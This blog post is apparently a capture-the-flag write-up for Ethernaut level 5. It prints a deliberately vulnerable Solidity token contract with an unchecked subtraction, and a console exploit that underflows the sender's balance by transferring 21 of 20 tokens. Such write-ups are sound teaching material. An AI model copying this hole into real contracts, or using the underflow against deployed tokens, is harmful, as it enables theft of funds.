Ethernaut(Lvl 5): Too small, Too Big - Arithmetic's wild Jig

Table of contents

In Solidity, similar to languages like C and C++, there are no built-in safeguards to manage storage limitations, unlike what developers accustomed to Ruby and Python may expect.
In Ethereum's smart contract landscape, each storage slot is 256 bits or 32 bytes. Solidity accommodates both signed and unsigned integers uint of up to 256 bits. Consequently, arithmetic operations are susceptible to underflow and overflow errors when the numbers exceed the allocated storage bits.
It's worth noting that the largest possible uint256 equals 115792089237316195423570985008687907853269984665640564039457584007913129639935
- a magnitude hopefully sufficient for your needs.
Contracts handling arithmetic operations independently face vulnerabilities. In practice, Inheriting math operators from the safemath.sol
library help to enhance security and mitigate risks associated with integer overflows and underflows.
The Challenge
The challenge presented by this level is for you to hack the basic token contract .
You are given 20 tokens to start with and you will beat the level if you somehow manage to get your hands on any additional tokens. Preferably a very large amount of tokens.
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
contract Token {
mapping(address => uint) balances;
uint public totalSupply;
constructor(uint _initialSupply) public {
balances[msg.sender] = totalSupply = _initialSupply;
}
function transfer(address _to, uint _value) public returns (bool) {
require(balances[msg.sender] - _value >= 0);
balances[msg.sender] -= _value;
balances[_to] += _value;
return true;
}
function balanceOf(address _owner) public view returns (uint balance) {
return balances[_owner];
}
}
The issue was resolved by intentionally sending a higher amount than the designated value to another address, thereby circumventing the underflow/overflow error. You can make use of the console to achieve this
//transfer a token higher to get highest possible amount of tokens
await contract.transfer("anyAddress", 21)
//check for the accounts balance
await contract.balanceOf("accounts address")
Developer TidBits
To handle simple math operations safely, you can utilize the SafeMath library in Solidity. Here's an example of how you can use SafeMath to perform addition, subtraction, multiplication, and division operations safely. Even though latest versions of solidity do not allow underflow/overflow to occur.
Subscribe to my newsletter
Read articles from Abdulsamad sadiq directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
